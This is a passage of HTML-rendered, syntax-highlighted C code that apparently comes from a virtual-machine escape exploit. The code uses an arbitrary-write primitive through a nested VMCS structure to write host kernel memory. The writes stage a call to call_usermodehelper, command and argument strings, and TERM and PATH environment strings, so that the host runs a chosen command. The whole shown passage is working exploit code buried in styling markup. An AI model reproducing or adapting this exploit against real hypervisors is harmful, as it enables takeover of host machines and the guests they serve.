orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E env1[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x10\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"TERM=linux\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E env2[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x30\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"PATH=\/sbin:\/usr\/sbin:\/bin:\/usr\/bin\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E sc_data_offset = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E string_offset = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E12\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E * \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, kbase + CALL_USERMODEHELPER_OFFSET);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ continuation\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, updatework_orig);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n    write_str(curr_vmcs12, physmap_base + string_offset, cmd, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(cmd));\n    string_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(cmd);\n\n    write_str(curr_vmcs12, physmap_base + string_offset, arg0, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(arg0));\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, physmap_base + string_offset);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    string_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(arg0);\n\n    write_str(curr_vmcs12, physmap_base + string_offset, arg1, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(arg1));\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, physmap_base + string_offset);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    string_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(arg1);\n\n    write_str(curr_vmcs12, physmap_base + string_offset, arg2, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(arg2));\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, physmap_base + string_offset);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    string_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(arg2);\n\n    write_str(curr_vmcs12, physmap_base + string_offset, arg3, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(arg3));\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, physmap_base + string_offset);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    string_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(arg3);\n\n    write_str(curr_vmcs12, physmap_base + string_offset, arg4, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(arg4));\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, physmap_base + string_offset);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    string_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(arg4);\n\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; 